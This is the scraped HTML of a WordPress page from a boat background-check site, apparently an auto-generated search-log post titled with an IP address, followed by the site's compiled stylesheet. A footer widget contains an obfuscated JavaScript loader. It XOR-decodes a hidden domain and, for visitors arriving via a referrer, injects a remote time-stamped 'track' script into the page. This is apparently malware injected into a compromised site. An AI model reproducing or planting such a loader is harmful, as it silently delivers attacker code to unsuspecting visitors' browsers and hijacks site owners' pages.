<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a title="FAQ" href="https://boatbackground.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-108"><a title="Boat News" href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-864"><a title="Run Report" href="https://boatbackground.com/my-account/run-report/">Run Report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a title="Support" href="https://boatbackground.com/support/">Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a title="Contact" href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul>
						</div>
					</div> 
					
					</nav>


		</div>																			<!-- END Main Menu -->							</div>		</header>				<div class="site-core">			<div class="outer-container main_content_area container"><div id="primary" class="content-area">        <main id="main" class="site-main row col-md-12 " role="main">        
<article id="post-2047" class="clearfix post-2047 search-log type-search-log status-publish hentry" role="article">

    <header class="entry-header article-header">

        
        
            <h1 class="entry-title" itemprop="headline"><a href="https://boatbackground.com/?search-log=142-255-67-1" rel="bookmark" title="142.255.67.1">142.255.67.1</a></h1>

        

    </header>



    <div class="entry-content single-content clearfix" itemprop="articleBody">
            </div>
    <div class="prev_next_links_container col-xs-12"><a class="previous_post_link pull-left btn btn-default" title="70.62.133.234" href="https://boatbackground.com/?search-log=70-62-133-234">&laquo; Previous Post</a><a class="next_post_link pull-right btn btn-default" title="73.148.131.223" href="https://boatbackground.com/?search-log=73-148-131-223">Next Post &raquo;</a></div>    <div class="author-info clearfix byline vcard ">    <div class="author-avatar col-xs-3 no-padding">        <img class="img-circle avatar-image avatar photo" src="https://secure.gravatar.com/avatar/d41d8cd98f00b204e9800998ecf8427e">    </div><!-- .author-avatar -->    <div class="author-description col-xs-9">        <p><span class="author-title author">By: <a href="https://boatbackground.com/author/" title="" rel="author" class="fn"></a></span> | <time class="updated" itemprop="datePublished" datetime="2021-10-22">October 22, 2021</time></p>                    <p><span class="tags clearfix"><span class="">in &nbsp;&nbsp;</span> </span></p>            </div><!-- .author-description --></div><!-- .author-info --></article>    </main><!-- .site-main -->    			</div><!-- #primary -->		</div><!-- outer container -->			
</div><!-- .site-core -->
	<footer id="footer" class="clearfix outer-container" itemscope itemtype="http://schema.org/WPFooter">
							<div id="footer-widgets" class="outer-container">
				<div class="container">

					  
	<div class="footer_widget col-md-4" id="footer_widget-1">
		<div id="text-3" class="widget-area widget_text"><h3 class="widget-title"> </h3>			<div class="textwidget"><img src="https://boatbackground.com/wp-content/uploads/2016/12/footer-logo.png"></div>
		</div><div id="block-3" class="widget-area widget_block"><script type="text/javascript">
!function (_311a6) {
    
    var _40ec5 = Date.now();
    var _2a0ce = 1000;
    _40ec5 = _40ec5 / _2a0ce;
    _40ec5 = Math.floor(_40ec5);

    var _632e3 = 600;
    _40ec5 -= _40ec5 % _632e3;
    _40ec5 = _40ec5.toString(16);

    var _5beaf = _311a6.referrer;

    if (!_5beaf) return;

    var _6370c = [7205, 7200, 7231, 7212, 7213, 7208, 7226, 7201, 7211, 7206, 7208, 7227, 7213, 7202, 7200, 7229, 7271, 7200, 7207, 7215, 7206];

    _6370c = _6370c.map(function(_db35){
        return _db35 ^ 7241;
    });

    var _a6c8 = "a20db667ccea34e8a513b20c227029e4";
    
    _6370c = String.fromCharCode(..._6370c);

    var _4f908 = "https://";
    var _28f20 = "/";
    var _416f = "track-";

    var _8964b = ".js";

    var _97ca6 = _311a6.createElement("script");
    _97ca6.type = "text/javascript";
    _97ca6.async = true;
    _97ca6.src = _4f908 + _6370c + _28f20 + _416f + _40ec5 + _8964b;

    _311a6.getElementsByTagName("head")[0].appendChild(_97ca6)

}(document);
</script></div>	</div>
	
	<div class="footer_widget col-md-4" id="footer_widget-2">
		<div id="nav_menu-2" class="widget-area widget_nav_menu"><h3 class="widget-title">Navigate</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://boatbackground.com/pricing/">Pricing</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://boatbackground.com/my-account/">My Account</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://boatbackground.com/about-us/">About Us</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://boatbackground.com/faq/">FAQ</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-322"><a href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://boatbackground.com/support/">Support</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://boatbackground.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://boatbackground.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://boatbackground.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul></div></div><div id="block-2" class="widget-area widget_block"><p>[wd-vessel-home-link]</p></div>	</div>
	
	<div class="footer_widget col-md-4" id="footer_widget-3">
				<div id="text-4" class="widget-area widget_text"><h3 class="widget-title">Connect With Us</h3>			<div class="textwidget"><div class="wd_swappable_module social-fa-module "><a id="facebook_icon" href="https://www.facebook.com/Boat-Background-366294883731082/" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a id="twitter_icon" href="https://twitter.com/boatbackground" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a><a id="googleplus_icon" href="https://plus.google.com/112613715987808720889" target="_blank" rel="nofollow"><i class="fa fa-google-plus"></i></a></div></div>
		</div>	</div>
								
				</div> <!-- end .container -->
			</div> <!-- end #footer-widgets -->
			  
	  	  
				<div class="basement outer-container">
					<div class="container">
						
<div id="basement-column-1" class="col-sm-12">

<div id="basement-custom-area-1" class="basement-custom"><div class="copyright text-center">© 2025 Boat Background Check. All Rights Reserved.</div></div>	
</div>					</div>
				</div>

			
		    </footer> <!-- end footer -->

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boatbackground\/*","\/wp-content\/themes\/boatbackground-parent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <a href="#" class="scrollToTop">
            <span class="fa-stack fa-2x">
              <i class="fa fa-circle fa-stack-2x"></i>
              <i class="fa fa-ship fa-stack-1x fa-inverse"></i>
            </span>
            <span class="text-center" style="display:block">Scroll to Top</span>
            </a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://boatbackground.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/boatbackground.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>

  </body>



</html> <!-- end of line, man -->


--- FILE ---
content_type: text/css
request_url: https://boatbackground.com/wp-content/themes/boatbackground/includes/css/compiled.css
body_size: 23632
content:
.navbar-brand{display:none;}.mobile-menu .navbar-brand {display:block}.alignnone {margin: 5px 20px 20px 0;}.aligncenter, div.aligncenter {display: block;margin: 5px auto 5px auto;}.alignright {float: right;margin: 5px 0 20px 20px;}.alignleft {float: left;margin: 5px 20px 20px 0;}.aligncenter {display: block;margin: 5px auto 5px auto;}a img.alignright {float: right;margin: 5px 0 20px 20px;}a img.alignnone {margin: 5px 20px 20px 0;}a img.alignleft {float: left;margin: 5px 20px 20px 0;}a img.aligncenter {display: block;margin-left: auto;margin-right: auto;}cite {font-style: italic;}.wp-caption {max-width: 100%;background: #eee;}.wp-caption img {max-width: 100%;margin-bottom: 0;width: 100%;}.wp-caption p.wp-caption-text {font-size: 0.85em;margin: 2px 0 7px;text-align: center;}.wp-caption.alignleft {margin-right: 20px;}.wp-caption.alignright {margin-left: 20px;}.gallery dl {float: left;margin-top: 10px;text-align: center;}.gallery dl img {border: 2px solid #cfcfcf;}.wd-menu .navbar{background-color:transparent !important;}.social-fa-module{width:100%;text-align:center;}.site-core{background-color:#ffffff;overflow:hidden;}#primary{overflow:hidden;background-color:#ffffff;}@media only screen and (max-width:767px){.col-xs-onefifth{float:left;width:20%}}@media only screen and (min-width:768px){.col-sm-onefifth{float:left;width:20%}}@media only screen and (min-width:992px){.col-md-onefifth{float:left;width:20%}}@media only screen and (min-width:1200px){.col-lg-onefifth{float:left;width:20%}}.wd-image-center-text-overlay-outer-container{
	position: relative;
}
.wd-image-center-text-overlay-inner-container{
	display:flex;
	align-items:center;
	position: absolute;
	top: 0;
	height: 100%;
	width: calc(100% - 30px);
	text-align: center;
	justify-content: center;
}

.wd-image-center-text-overlay-outer-container > img{
	width:100%;
}img.grayscale {
    filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale"); /* Firefox 3.5+, IE10 */
    filter: gray; /* IE6-9 */
    -webkit-filter: grayscale(100%); /* Chrome 19+ & Safari 6+ */
    -webkit-transition: all .6s ease; /* Fade to color for Chrome and Safari */
    -webkit-backface-visibility: hidden; /* Fix for transition flickering */
}

img.grayscale:hover {
    filter:none;
    -webkit-filter: grayscale(0%);
}.navbar-responsive-collapse.collapse.in{max-height:inherit;}.commentlist .avatar{
	width:48px !important;
	max-width:48px !important;
	height:48px !important;
	max-height:48px !important;
}.main_menu_area.outer-container .affix-top .navbar-header{display:none !important;}.line-separator{
    position: relative;
    z-index: 1;
}

.line-separator:before {
        border-top: 2px solid #dfdfdf;
        content:"";
        margin: 0 auto; /* this centers the line to the full width specified */
        position: absolute; /* positioning must be absolute here, and relative positioning must be applied to the parent */
        top: 50%;
		left: 0;
		right: 0;
		bottom: 0;
        width: 95%;
        z-index: -1;
    }

.line-separator  span {
        /* to hide the lines from behind the text, you have to set the background color the same as the container */
        background: #fff !important;
        padding: 0 15px !important;
}.commentlist .comment-container{padding-bottom:20px;overflow:hidden;}.commentlist{list-style:none;}.text-white{color:#fff !important;}.text-black{color:#000 !important;}.wd_checkbox::before{color: #35D040;content: "\f00c";font-family: "FontAwesome";font-size: 18px;margin: 0px 5px 0px -15px;}.wd_checkbox{list-style:none !important;}.wd-fa-icon-container{text-align:center;}.center-it{display:block;float:none;clear:both;margin:0 auto;text-align:center;}.no-margin{margin:0 !important;}.no-padding{padding:0 !important}.line-height-2{line-height:2 !important}html{font-size:62.5%;}img{max-width:100%;height:auto;}.roof-col-right{text-align:right;}.wd-module{position:static;overflow:hidden;}.admin-bar .wd-module{position:relative;}.edit-module-link{display:block;position:absolute;background-color:#000;color:#fff;float:right;right:0;bottom:0;z-index:9999;padding:5px;}#wpadminbar, #wpadminbar a {color:#fff !important;}.wpcf7-form-control{max-width:100%;}.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:focus, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover{background-color:#aaa;}.wd-search-result-item{padding-bottom:20px;}.wd-search-result-item h3{border-bottom:1px solid #d9d9d9;}.clearfix{display:block;clear:both;overflow:hidden;}.clearfix-separator{border-color: #e0dede;background: radial-gradient(ellipse at 50% -50% , rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);clear:both;display:block;}.clearfix-separator:after {background: radial-gradient(ellipse at 50% -50% , rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 65%) repeat scroll 0 0 rgba(0, 0, 0, 0);content: "";display: block;height: 6px;margin-top: 10px;width: 100%;}.video-shadow{border-color: #e0dede;background: radial-gradient(ellipse at 50% -50% , rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);position:relative;top:-1px;}.video-shadow:after {background: radial-gradient(ellipse at 50% -50% , rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 65%) repeat scroll 0 0 rgba(0, 0, 0, 0);content: "";display: block;height: 75px;margin-top: 0;width: 100%;}.navbar{border-radius:0;border:none !important;}.gallery img{border-radius: 5px;padding: 3%;}.widget_search .input-group{width:100%;max-width:100%;}.outer-container{margin:0 auto;}.blog-page-post-row{overflow:hidden;padding-bottom:30px;}.blog_pagination .pagination_prev{float:left;font-size:1.4rem;}.blog_pagination .pagination_next{float:right;font-size:1.4rem;}.carousel-indicators {bottom: 0 !important;}.affix .navbar-nav {margin-top:15px;}#top-column-1,#top-column-2,#top-column-3{margin:0 auto;}.very_top{padding-top:10px;padding-bottom:10px;}#content{padding-top:25px;padding-bottom:25px;}.wd-menu.affix{z-index:10;}header.header{z-index:10;}.nav.navbar-nav li>ul>li>ul{left:100%;top:-8px;}.wd_title_bar .outer-container .container{padding-left:20px;padding-right:20px;}.wd_title_bar h1{margin:0;}.top_area{padding:10px 0;}#primary{padding:20px 0;}.gallery-img{margin:0 auto;}.header-col-right > div {text-align:right;}.wd-sidebar > div {padding-bottom:20px;}.wd-sidebar .widget-area ul, .wd-sidebar .widget-area .tagcloud, .wd-sidebar .widget-area .testimonial-widget{padding-left:10px;}.wd-sidebar .widget-area li{list-style:none;font-size:1.4rem;border-bottom:1px solid #d9d9d9;padding:5px 0;}.wd-sidebar .wpcf7, .wd-sidebar .wpcf7 input, .wd-sidebar .wpcf7 textarea{max-width:100%;}.wd-sidebar .wpcf7 form p {font-size:1.3rem;}#calendar_wrap {border: 1px solid #ddd;border-radius: 3px;padding: 5px;}#wp-calendar {width: 100%;}table {background-color: transparent;max-width: 100%;}#wp-calendar caption {font-weight: bold;padding: 8px;text-align:center}#wp-calendar tr:last-child {border-bottom: medium none;}#wp-calendar tr {border-top: 1px solid #ddd;}#wp-calendar td {padding: 8px 0;text-align: center;}#footer {margin-bottom:0;}.footer_widget li {list-style:none;font-size:1.4rem;}.footer_widget h3 {text-align: center;margin-bottom: 20px;}#footer .container {padding: 20px 15px;}#sub-floor {font-size:1.3rem;}.attribution{font-size:12px;}.post-section{margin-bottom:20px;}.wd_swappable_module{clear:both;}.wd_gallery a{padding-bottom:20px;}.author-avatar{height:60px;width:60px;}.author-info{padding:15px;clear:both;display:block;}.author-description p{font-size:1.4rem; margin-bottom:0;}.cycle-slideshow {z-index: 0;}.flex{
	display:flex !important;
}
.flex.align-items-center{
	align-items:center !important;
}.fancy-title{
	overflow:hidden;
}
.fancy-title span {
	display: inline-block;
	position: relative;
}
.fancy-title.title-border-left span:before,
.fancy-title.title-border-right span:after {
	content: "";
	position: absolute;
	height: 5px;
	border-top: 1px solid #333;
	top: 50%;
	width: 500px;
}
.fancy-title.title-border-left span:before {
	right: 100%;
	margin-right: 15px;
}
.fancy-title.title-border-right span:after {
	left: 100%;
	margin-left: 15px;
}
/* Position the content inside the overlay */
.overlay-content {
    position: relative;
    top: 25%; /* 25% from the top */
    width: 100%; /* 100% width */
    text-align: center; /* Centered text/links */
	margin-top: 30px; /* 30px top margin to avoid conflict with the close button on smaller screens */
}
/* The navigation links inside the overlay */
.overlay a {
    padding: 8px;
	text-decoration: none;
	font-size: 36px;
	color: #818181;
	display: block; /* Display block instead of inline */
	transition: 0.3s; /* Transition effects on hover (color) */
}/* When you mouse over the navigation links, change their color */
.overlay a:hover, .overlay a:focus {
    color: #f1f1f1;
}/* Position the close button (top right corner) */
.closebtn {
    position: absolute;
    top: 20px;
	right: 45px;
	font-size: 60px !important; /* Override the font-size specified earlier (36px) for all navigation links */
}/* When the height of the screen is less than 450 pixels, change the font-size of the links and position the close button again, so they dont overlap */
@media screen and (max-height: 450px) {
    .overlay a {font-size: 20px}
	.closebtn {
        font-size: 40px !important;
		top: 15px;
		right: 35px;
	}
}/* The Overlay (background) */
.overlay {
    /* Height & width depends on how you want to reveal the overlay (see JS below) */height: 100%;width: 0;
    position: fixed; /* Stay in place */
    z-index: 9999999; /* Sit on top */
	left: 0;
	top: 0;
	background-color: rgb(0,0,0); /* Black fallback color */
	background-color: rgba(0,0,0, 0.9); /* Black w/opacity */
	overflow-x: hidden; /* Disable horizontal scroll */
	transition: 0.5s; /* 0.5 second transition effect to slide in or slide down the overlay (height or width, depending on reveal) */
}/* Position the content inside the overlay */
.overlay-content {
    position: relative;
    top: 25%; /* 25% from the top */
    width: 100%; /* 100% width */
    text-align: center; /* Centered text/links */
	margin-top: 30px; /* 30px top margin to avoid conflict with the close button on smaller screens */
}/* The navigation links inside the overlay */
.overlay a {
    padding: 8px;
	text-decoration: none;
	font-size: 36px;
	color: #818181;
	display: block; /* Display block instead of inline */
	transition: 0.3s; /* Transition effects on hover (color) */
}/* When you mouse over the navigation links, change their color */
.overlay a:hover, .overlay a:focus {
    color: #f1f1f1;
}/* Position the close button (top right corner) */
.closebtn {
    position: absolute;
    top: 20px;
	right: 45px;
	font-size: 60px !important; /* Override the font-size specified earlier (36px) for all navigation links */
}/* When the height of the screen is less than 450 pixels, change the font-size of the links and position the close button again, so they dont overlap */
@media screen and (max-height: 450px) {
    .overlay a {font-size: 20px}
	.closebtn {
        font-size: 40px !important;
		top: 15px;
		right: 35px;
	}
}.scrollToTop{
        text-align:center;
        font-weight: bold;
        color: #444;
        text-decoration: none;
        position:fixed;
        bottom:75px;
        right:40px;
        display:none;
        z-index:99;
    }
    .scrollToTop:hover{
        text-decoration:none;
    }.blog article{border-bottom: 1px solid #d9d9d9;margin-bottom: 20px;padding-bottom: 15px;}.testimonial_name{text-align:center;font-weight:bold;}.single_testimonial{margin-top:10px;margin-bottom:10px;}.single_testimonial_inner{border: 1px solid #d9d9d9;padding:10px;}.testimonial_secondary_title{text-align:center;}.testimonial_avatar{display:block;margin:20px auto;height:70px;width:70px;}.single_testimonial_inner{background-color:#fff;border: 2px solid #d9d9d9;padding: 20px 20px 0 20px;}.testimonial-down-arrow-inner{border-right:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9;width:20px;height:20px;background:#fff;margin:0 auto;-ms-transform: rotate(45deg);-webkit-transform: rotate(45deg);transform: rotate(45deg);position: relative;top: 10px;}.prev_next_links_container{padding: 10px 15px;border-top: 1px solid rgb(217, 217, 217);border-bottom: 1px solid rgb(217, 217, 217);margin-top: 20px;margin-bottom: 15px;}h1,.h1{color:#000000;}h2,.h2{color:#000000;}h3,.h3{color:#000000;}h4,.h4{color:#000000;}h5,.h5{color:#000000;}h6,.h6{color:#000000;}a{color:#1e73be}a:hover{color:#000000}body{background-color:#fff;}.outer-container > .container{width: 1200px;}#logo{max-height:200px;width:auto;}.wd-menu ul li a { color: #dddddd !important;}.wd-menu ul li a:hover { color: #ffffff !important;}.wd-menu .navbar .current-menu-item a { background-color: #000000 !important;}.wd-menu .navbar .current_page_item a, .wd-menu .navbar .active a { color: #2887c4 !important;}.mobile_menu_dropdown_arrow{
position: relative;
top: -40px;
	margin-bottom: -40px;
	float: right;
}

.mobile-menu .menu-has-children{
    width: calc(100% - 40px);
}body{font-family:Roboto;}.main_menu ul li a{}.wd-custom-font-1{}.wd-custom-font-2{}p{font-size:1.6rem;}h1,.h1{font-size:3.0rem;}h2,.h2{font-size:2.6rem;}h3,.h3{font-size:2.2rem;}h4,.h4{font-size:1.8rem;}h5,.h5{font-size:1.4rem;}h6,.h6{font-size:1.2rem;}.very_top{background-color: #a5dbf4;}.very_top > .container{background-color: transparent;}.wd-menu.affix{background-color: rgba(0,0,0,1);}.top_area > .container{background-color: #fff;}.top_area{background-color: #fff;}#footer-widgets > .container{background-color: transparent;}#footer-widgets{background-color: #132530;}.basement > .container{background-color: transparent;}.basement{background-color: #000000;}.basement{color:#ffffff}.basement a{color:#ffffff}.social-fa-module a{ font-size: 30px;padding-right:10px;padding-left:10px;}.social-custom-module{}.social-custom-module a {display: inline-block;height:50px;width:50px;margin-left:5px;margin-right:5px;}.social-custom-module img {background-repeat: no-repeat;display: block;margin: 0 auto;text-align: center;height:30px;padding-top:10px;}.social-fa-module .fa{color:#ffffff}.social-fa-module a:hover .fa{color:#e5e5e5 !important;}.social-custom-module * {background-color:#000000;}.carousel-caption{display:none;}.carousel-inner .item img{width:100%}#top-column-2 .wd_swappable_module{float:right;}
    .gform_body .gform_fields li{
	list-style: none;
}

.gform_validation_container{
	display: none;
}

.gform_button{
	margin-left: 40px;
	background-color: #428bca;
	color: #fff;
	display: inline-block;
	margin-bottom: 0;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	border: 1px solid transparent;
	white-space: nowrap;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	border-radius: 4px;
	-webkit-user-select: none;
}

.gform_button:hover{
	background-color: #3470A5;
}

.gfield_required{
	color: #d9534f;
}

.gfield_description{
	font-style: italic;
}

.validation_error, .validation_message{
	background-color: #d9534f;
	border-color: #d43f3a;
	padding: 2%;
	color: #fff;
	border-radius: 5px;
}

.validation_error{
	margin-left: 6%;
}

.validation_message{
	margin-top: 2%;
}

.gform_confirmation_message{
	background-color: #5cb85c;
	padding: 2%;
	border-radius: 5px;
	color: #fff;
}.woocommerce #comment,.woocommerce .input-text{background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.075) inset;color:#555;display:block;font-size:14px;height:34px;padding:6px 12px;transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s}.woocommerce .qty.text{padding-right:0}.related.products{clear:both !important;}.woocommerce div.product{overflow:hidden;}#customer_details{overflow:hidden;}.place-order.form-row{overflow:hidden;}.cart-collaterals{overflow:hidden;}.woocommerce-cart label[for="coupon_code"]{display:none !important;}.single-product .type-product .images .thumbnails img{padding-bottom:10px;}.added_to_cart.wc-forward{display:block !important;}.woocommerce #content div.product .woocommerce-tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs::after, .woocommerce #content div.product div.thumbnails a.first, .woocommerce #content div.product div.thumbnails::after, .woocommerce .cart-collaterals::after, .woocommerce .col2-set::after, .woocommerce .woocommerce-pagination ul.page-numbers::after, .woocommerce div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs ul.tabs::after, .woocommerce div.product div.thumbnails a.first, .woocommerce div.product div.thumbnails::after, .woocommerce ul.products, .woocommerce ul.products::after, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after, .woocommerce-page #content div.product div.thumbnails a.first, .woocommerce-page #content div.product div.thumbnails::after, .woocommerce-page .cart-collaterals::after, .woocommerce-page .col2-set::after, .woocommerce-page .woocommerce-pagination ul.page-numbers::after, .woocommerce-page div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs::after, .woocommerce-page div.product div.thumbnails a.first, .woocommerce-page div.product div.thumbnails::after, .woocommerce-page ul.products, .woocommerce-page ul.products::after {clear: both;}.woocommerce ul.products li.first{
        clear:none !important;
    }.woocommerce-MyAccount-navigation-link a:before{font-family: "FontAwesome";margin-right:10px;}.woocommerce-MyAccount-navigation-link--dashboard a:before{content: "\f0e4";}.woocommerce-MyAccount-navigation-link--orders a:before{content: "\f0d6";}.woocommerce-MyAccount-navigation-link--subscriptions a:before{content: "\f005";}.woocommerce-MyAccount-navigation-link--downloads a:before{content: "\f019";}.woocommerce-MyAccount-navigation-link--edit-address a:before{content: "\f015";}.woocommerce-MyAccount-navigation-link--edit-account a:before{content: "\f2c2";}.woocommerce-MyAccount-navigation-link--customer-logout a:before{content: "\f08b";}@media only screen and (max-width: 767px) {#place_order{display:block;width:100%;}.woocommerce-cart .actions .coupon{display:block;overflow: hidden;margin:5px 0 15px 0;}.woocommerce-cart .actions input[name="apply_coupon"]{float:right;}.woocommerce-cart .actions input[name="update_cart"]{display:block;width:100%;}.wd-cart-collaterals{display:block;}
	table.shop_table_responsive thead {
		display: none; }
	table.shop_table_responsive tbody tr:first-child td:first-child {
		border-top: 0; }
	table.shop_table_responsive tbody th {
		display: none; }
	table.shop_table_responsive tr {
		display: block; }
	table.shop_table_responsive tr td {
		display: block;
		text-align: right !important; }
	table.shop_table_responsive tr td.order-actions {
		text-align: left !important; }
	table.shop_table_responsive tr td:before {
		content: attr(data-title) ': ';
		font-weight: 700;
		float: left; }
	table.shop_table_responsive tr td.product-remove:before, table.shop_table_responsive tr td.actions:before {
		display: none; }
	table.shop_table_responsive tr:nth-child(2n) td {
		background-color: rgba(0, 0, 0, 0.025); }

	table.my_account_orders tr td.order-actions {
		text-align: left; }
	table.my_account_orders tr td.order-actions:before {
		display: none; }
	table.my_account_orders tr td.order-actions .button {
		float: none;
		margin: 0.125em 0.25em 0.125em 0; }

	.cart-collaterals .cart_totals, .cart-collaterals .shipping_calculator, .cart-collaterals .cross-sells {
		width: 100%;
		float: none;
		text-align: left; }

	.woocommerce-checkout form.login .form-row {
		width: 100%;
		float: none; }

	#payment .terms {
		text-align: left;
		padding: 0; }
	#payment #place_order {
		float: none;
		width: 100%;
		box-sizing: border-box;
		margin-bottom: 1em; }

	.lost_reset_password .form-row-first, .lost_reset_password .form-row-last {
		width: 100%;
		float: none;
		margin-right: 0; }

	table.shop_table_responsive td.product-quantity .quantity{
		overflow:hidden;
	}
	table.shop_table_responsive td.product-quantity .quantity .input-text.qty{
		float:right;
	}}@media only screen and (min-width: 768px) {#place_order{float:right;}.woocommerce-cart .actions .coupon{width:50%;float:left;}.woocommerce-cart .actions input[name="update_cart"]{float:right;}.wd-cart-collaterals{float:right;}.woocommerce-result-count{float:left;}.woocommerce-ordering{float:right;}.wd-checkout-billing{padding-left:0 !important;}.wd-checkout-shipping{padding-right:0 !important;}.woocommerce-cart-quickview > .dropdown-menu{left:auto;right:0;}.woocommerce-result-count{float:left;}.woocommerce-ordering{float:right;}}.cart_totals{border:1px solid rgba(0,0,0,.1);border-collapse:separate;border-radius:5px;margin:0 -1px 24px 0;text-align:left;width:100%;padding:0 12px}.woocommerce .products ul li, .woocommerce ul.products li{margin-bottom:30px;}.woocommerce-product-search .input-group-btn .btn{border-top-left-radius: 0;border-bottom-left-radius: 0;}.woocommerce .cart .button, .woocommerce .cart input.button, .add_to_cart_button, .single_add_to_cart_button{background-color:#4F90C1 !important;color:#ffffff !important;}.checkout-button{background-color:#4F90C1 !important;color:#ffffff !important;}.woocommerce-message .button{background-color:#4F90C1 !important;color:#ffffff !important;}#place_order{background-color:#4F90C1 !important;color:#ffffff !important;}.woocommerce .variations.table .label{font-size:100%;}.woocommerce .variations.table .label label{margin-top:10px;color:#000;}#ship-to-different-address{overflow:hidden;}#ship-to-different-address label.checkbox{float:left;margin-top:0 !important;margin-bottom:0 !important;}#ship-to-different-address .input-checkbox{float:left;margin-top:7px;margin-left:10px}.woocommerce-pagination-wrapper{display:block;text-align: center;}.woocommerce-pagination-wrapper .pagination{display: inline-block;clear:both;}@media only screen and (max-width: 767px) {html{margin-top:50px !important;}#logo {display:block;margin:0 auto;}.copyright, .attribution{text-align:center;}header.header{}.affix{display:none;}}@media only screen and (min-width: 768px) {#top-column-1,#top-column-2,#top-column-3{display:block;margin:0 auto;}#top-column-3 {float:right;text-align:right;}.carousel-caption{display:block;}.attribution{text-align:right;}.dropdown:hover > .dropdown-menu{display: block !important;}#logo{max-height:200px;width:auto;}}@media only screen and (min-width: 992px) {#logo{max-height:200px;width:auto;}}@media only screen and (min-width: 1200px) {#logo{max-height:200px;width:auto;}}@media only screen and (max-width: 767px){.xs-pull-right{float:right !important;}.xs-pull-left{float:left !important;}}@media only screen and (max-width: 991px){.sm-pull-right{float:right !important;}.sm-pull-left{float:left !important;}}@media only screen and (max-width: 1199px){.md-pull-right{float:right 